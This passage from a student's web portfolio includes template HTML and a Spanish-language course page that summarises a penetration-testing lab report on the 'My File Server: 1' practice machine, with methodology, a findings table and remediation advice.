											<a href="#" class="special">Learn more</a>
										</article>
										<article>
											<a href="#" class="image"><img src="images/pic06.jpg" alt="" /></a>
											<h3 class="major">Ante fermentum</h3>
											<p>Lorem ipsum dolor sit amet, consectetur adipiscing vehicula id nulla dignissim dapibus ultrices.</p>
											<a href="#" class="special">Learn more</a>
										</article>
										<article>
											<a href="#" class="image"><img src="images/pic07.jpg" alt="" /></a>
											<h3 class="major">Practica parcial 1:</h3>
											<p>Walkthrough</p>
											<a href="#" class="special">Learn more</a>
										</article>
									</section>
									<ul class="actions">
										<li><a href="#" class="button">Browse All</a></li>
									</ul>
								</div>
							</section>

					</section>

				<section id="footer">
						<div class="inner">
							<h2 class="major">Get in touch</h2>
							<p>Cras mattis ante fermentum, malesuada neque vitae, eleifend erat. Phasellus non pulvinar erat. Fusce tincidunt, nisl eget mattis egestas, purus ipsum consequat orci, sit amet lobortis lorem lacus in tellus. Sed ac elementum arcu. Quisque placerat auctor laoreet.</p>
							<form method="post" action="#">
								<div class="fields">
									<div class="field">
										<label for="name">Name</label>
										<input type="text" name="name" id="name" />
									</div>
									<div class="field">
										<label for="email">Email</label>
										<input type="email" name="email" id="email" />
									</div>
									<div class="field">
										<label for="message">Message</label>
										<textarea name="message" id="message" rows="4"></textarea>
									</div>
								</div>
								<ul class="actions">
									<li><input type="submit" value="Send Message" /></li>
								</ul>
							</form>
							<ul class="contact">
								<li class="icon solid fa-home">
									Untitled Inc<br />
									1234 Somewhere Road Suite #2894<br />
									Nashville, TN 00000-0000
								</li>
								<li class="icon solid fa-phone">(000) 000-0000</li>
								<li class="icon solid fa-envelope"><a href="#">information@untitled.tld</a></li>
								<li class="icon brands fa-twitter"><a href="#">twitter.com/untitled-tld</a></li>
								<li class="icon brands fa-facebook-f"><a href="#">facebook.com/untitled-tld</a></li>
								<li class="icon brands fa-instagram"><a href="#">instagram.com/untitled-tld</a></li>
							</ul>
							<ul class="copyright">
								<li>&copy; Untitled Inc. All rights reserved.</li><li>Design: <a href="http://html5up.net">HTML5 UP</a></li>
							</ul>
						</div>
					</section>

			</div>

		<script src="assets/js/jquery.min.js"></script>
			<script src="assets/js/jquery.scrollex.min.js"></script>
			<script src="assets/js/browser.min.js"></script>
			<script src="assets/js/breakpoints.min.js"></script>
			<script src="assets/js/util.js"></script>
			<script src="assets/js/main.js"></script>

	</body>
</html>
</file>



<file: act13.html>
<!DOCTYPE HTML>
<!--
	Solid State by HTML5 UP
	html5up.net | @ajlkn
	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
-->
<html>
	<head>
		<title>Actividad 13: Red Team Report - My File Server 1</title>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
		<link rel="stylesheet" href="assets/css/main.css" />
		<noscript><link rel="stylesheet" href="assets/css/noscript.css" /></noscript>
	</head>
	<body class="is-preload">

		<!-- Page Wrapper -->
			<div id="page-wrapper">

				<!-- Header -->
					<header id="header">
						<h1><a href="index.html">UPSLP</a></h1>
						<nav>
							<a href="#menu">Menú</a>
						</nav>
					</header>

				<!-- Menu -->
					<nav id="menu">
						<div class="inner">
							<h2>Menú</h2>
							<ul class="links">
								<li><a href="index.html">Inicio</a></li>
								<li><a href="proyecto1.html">Práctica / Laboratorio 1</a></li>
								<li><a href="index.html#road-to-hall-of-fame">Road to Hall of Fame</a></li>
							</ul>
							<a href="#" class="close">Cerrar</a>
						</div>
					</nav>

				<!-- Wrapper -->
					<section id="wrapper">
						<header>
							<div class="inner">
								<h2>ACTIVIDAD 13 - Red Team Report: Pentesting de My File Server 1</h2>
								<p>Evaluación de Seguridad Ofensiva en Entorno Corporativo Vulnerable</p>
							</div>
						</header>

						<!-- Content -->
							<div class="wrapper">
								<div class="inner">

									<!-- 01. MARCO TEÓRICO Y OBJETIVOS DE LA PRÁCTICA -->
									<section>
										<h3 class="major">01. Contexto y Objetivos del Pentesting</h3>
										<p>
											La máquina <strong>My File Server: 1</strong> simula un entorno corporativo enfocado en servicios de almacenamiento y servidor de archivos. En este ejercicio se asume el rol de <strong>Analista Red Team</strong> contratado por la organización para evaluar el nivel de exposición del sistema mediante una metodología estructurada de pruebas de penetración.
										</p>
										
										<div class="row">
											<div class="col-6 col-12-medium">
												<h4>Objetivo General</h4>
												<p>
													Desarrollar un informe técnico profesional de pruebas de penetración (Pentesting Report) sobre la máquina vulnerable My File Server: 1, aplicando una metodología estructurada de evaluación de seguridad, documentando hallazgos, evidencias técnicas, análisis de riesgo y propuestas de mitigación.
												</p>
											</div>
											<div class="col-6 col-12-medium">
												<h4>Objetivos Específicos</h4>
												<ul>
													<li>Aplicar una metodología formal de pentesting (reconocimiento, enumeración, explotación y post-explotación).</li>
													<li>Identificar, explotar y documentar vulnerabilidades en la máquina objetivo[cite: 10].</li>
													<li>Elaborar un informe técnico con estructura ejecutiva y técnica, incluyendo evaluación de impacto y recomendaciones de remediación[cite: 10].</li>
												</ul>
											</div>
										</div>
									</section>

									<!-- 02. METODOLOGÍA Y FASES DEL ATAQUE -->
									<section>
										<h3 class="major">02. Metodología y Fases de Evaluación</h3>
										<p>
											El proceso de auditoría ofensiva se desarrolló abarcando las siguientes etapas principales del ciclo de pentesting:
										</p>
										<div class="table-wrapper">
											<table>
												<thead>
													<tr>
														<th>Fase</th>
														<th>Descripción Técnica</th>
													</tr>
												</thead>
												<tbody>
													<tr>
														<td><strong>1. Reconocimiento y Enumeración</strong></td>
														<td>Identificación de puertos abiertos, detección de servicios activos y enumeración de vectores expuestos en el servidor de archivos.</td>
													</tr>
													<tr>
														<td><strong>2. Explotación</strong></td>
														<td>Aprovechamiento de vulnerabilidades identificadas para obtener acceso inicial al sistema objetivo.</td>
													</tr>
													<tr>
														<td><strong>3. Escalada de Privilegios</strong></td>
														<td>Análisis de configuraciones defectuosas, permisos del sistema o binaries vulnerables para elevar privilegios hasta la cuenta de superusuario (root).</td>
													</tr>
													<tr>
														<td><strong>4. Análisis de Impacto (CIA)</strong></td>
														<td>Evaluación de los riesgos potenciales sobre la Confidencialidad, Integridad y Disponibilidad de la información corporativa.</td>
													</tr>
												</tbody>
											</table>
										</div>
									</section>

									<hr />

									<!-- 03. TABLA RESUMEN DE HALLAZGOS -->
									<h2 class="major" style="margin-top: 2em;">03. Resumen Ejecutivo de Hallazgos</h2>
									<p>A continuación se sintetiza la matriz de hallazgos identificados durante la auditoría Red Team[cite: 10]:</p>

									<div class="table-wrapper">
										<table>
											<thead>
												<tr>
													<th>ID</th>
													<th>Vulnerabilidad</th>
													<th>Severidad</th>
													<th>Evidencia</th>
													<th>Impacto</th>
													<th>Recomendación</th>
												</tr>
											</thead>
											<tbody>
												<tr>
													<td><strong>VULN-01</strong></td>
													<td>Enumeración de Servicios Expuestos / Configuración Defectuosa</td>
													<td><span style="color: #ffaa00; font-weight: bold;">Media</span></td>
													<td>Escaneo Nmap / Banner Grabbing</td>
													<td>Exposición de servicios críticos y versiones de software.</td>
													<td>Restringir acceso por firewall y actualizar servicios.</td>
												</tr>
												<tr>
													<td><strong>VULN-02</strong></td>
													<td>Ejecución Remota de Código / Acceso Inicial</td>
													<td><span style="color: #ff4444; font-weight: bold;">Alta</span></td>
													<td>Exploit / Shell Reversa exitosa</td>
													<td>Compromiso total del acceso de usuario en el servidor.</td>
													<td>Aplicar parches de seguridad y validar entradas en el servicio.</td>
												</tr>
												<tr>
													<td><strong>VULN-03</strong></td>
													<td>Escalada de Privilegios Local a Root</td>
													<td><span style="color: #ff0055; font-weight: bold;">Crítica</span></td>
													<td>Acceso Root / Lectura de Flag Final</td>
													<td>Control total de la máquina objetivo y sus archivos de almacenamiento.</td>
													<td>Ajustar permisos SUID/Sudoers y principio de mínimo privilegio.</td>
												</tr>
											</tbody>
										</table>
									</div>

									<hr />

									<!-- 04. DOCUMENTACIÓN ADJUNTA (DOCUMENTOS Y REPORTES EN PDF) -->
									<section>
										<h3 class="major">04. Informe Técnico Completo (PDF Adjunto)</h3>
										<p>
											En los siguientes apartados se adjunta la documentación técnica formal en PDF con el desglose del informe que incluye portada, resumen ejecutivo, alcance, procedimiento paso a paso, capturas de evidencia y recomendaciones[cite: 10]:
										</p>

										<!-- ESPACIO PARA ADJUNTAR EL REPORTE COMPLETO EN PDF -->
										<div class="box" style="border: 1px dashed rgba(255, 255, 255, 0.3); padding: 20px; text-align: center; background: rgba(255, 255, 255, 0.03); margin-bottom: 2em;">
											<h4 style="margin-bottom: 15px;">Reporte Técnico Red Team - My File Server 1</h4>
											<div style="width: 100%; height: 600px; background: #1b1e2b; margin-bottom: 20px; display: flex; align-items: center; justify-content: center; border-radius: 4px;">
												<embed src="documentos/Red_Team_Report_My_File_Server_1.pdf" type="application/pdf" width="100%" height="100%" />
											</div>

											<ul class="actions fit">
												<li><a href="documentos/Red_Team_Report_My_File_Server_1.pdf" download class="button primary icon solid fa-download">Descargar Informe Completo en PDF</a></li>
											</ul>
										</div>

									</section>

								</div>
							</div>

					</section>

				<!-- Footer -->
					<section id="footer">
						<div class="inner">
							<h2 class="major">Contacto / Información Académica</h2>
							<p>Portafolio desarrollado para la materia CNO IV: Seguridad Informática | UPSLP.</p>
							<ul class="contact">
								<li class="icon solid fa-user">Lizeth Infante Martinez</li>
								<li class="icon solid fa-university">Universidad Politécnica de San Luis Potosí</li>
								<li class="icon solid fa-envelope"><a href="#">contacto@upslp.edu.mx</a></li>
							</ul>
							<ul class="copyright">
								<li>&copy; Todos los derechos reservados.</li><li>Diseño: <a href="http://html5up.net">HTML5 UP</a></li>
							</ul>
						</div>
					</section>

			</div>

		<!-- Scripts -->
			<script src="assets/js/jquery.min.js"></script>
			<script src="assets/js/jquery.scrollex.min.js"></script>
			<script src="assets/js/browser.min.js"></script>
			<script src="assets/js/breakpoints.min.js"></script>
			<script src="assets/js/util.js"></script>
			<script src="assets/js/main.js"></script>

	</body>
</html>
</file>

